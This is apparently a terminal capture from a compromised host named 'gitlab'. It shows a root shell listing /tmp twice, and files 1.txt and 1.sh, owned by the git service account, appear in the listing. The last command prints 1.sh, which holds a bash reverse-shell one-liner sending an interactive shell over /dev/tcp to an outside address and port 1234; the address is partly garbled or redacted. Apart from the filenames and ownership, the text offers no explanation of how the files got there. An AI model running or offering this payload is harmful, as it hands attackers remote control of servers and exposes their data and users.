 root@gitlab:/tmp# ls -al
total 28
drwxrwxrwt 1 root root 4096 Oct 29 03:40 .
drwxr-xr-x 1 root root 4096 Oct 29 02:39 ..
-rw-r--r-- 1 git  git    21 Oct 29 03:30 1.txt
drwx------ 2 git  git  4096 Oct 29 02:46 prometheus-mmap20211029-1038-1jzoihf
drwx------ 2 git  git  4096 Oct 29 02:49 prometheus-mmap20211029-1531-12ntyfi
drwx------ 2 git  git  4096 Oct 29 02:41 prometheus-mmap20211029-712-178riz5
drwx------ 2 git  git  4096 Oct 29 02:42 prometheus-mmap20211029-786-qyl3ki
root@gitlab:/tmp# ls -al
total 32
drwxrwxrwt 1 root root 4096 Oct 29 03:40 .
drwxr-xr-x 1 root root 4096 Oct 29 02:39 ..
-rw-r--r-- 1 git  git    44 Oct 29 03:40 1.sh
-rw-r--r-- 1 git  git    21 Oct 29 03:30 1.txt
drwx------ 2 git  git  4096 Oct 29 02:46 prometheus-mmap20211029-1038-1jzoihf
drwx------ 2 git  git  4096 Oct 29 02:49 prometheus-mmap20211029-1531-12ntyfi
drwx------ 2 git  git  4096 Oct 29 02:41 prometheus-mmap20211029-712-178riz5
drwx------ 2 git  git  4096 Oct 29 02:42 prometheus-mmap20211029-786-qyl3ki
root@gitlab:/tmp# cat 1.sh
bash -i >& /dev/tcp/9 2/1234 0>&1